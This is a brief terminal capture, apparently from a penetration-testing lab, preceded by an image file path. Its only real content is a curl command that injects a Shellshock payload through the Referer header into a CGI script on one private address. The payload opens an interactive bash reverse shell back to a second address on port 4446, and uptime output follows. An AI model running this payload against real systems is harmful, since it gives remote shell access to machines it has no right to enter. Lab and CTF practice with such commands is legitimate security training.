 kali@kali:~$ curl -H "Referer: () { :;}; /bin/bash -c /bin/bash -i >& /dev/tcp/192.168.56.105/4446 0>&1 &" http://192.168.56.120/cgi-bin/underworld
05:14:00 up 17 min,  0 users,  load average: 0.00, 0.01, 0.00
kali@kali:~$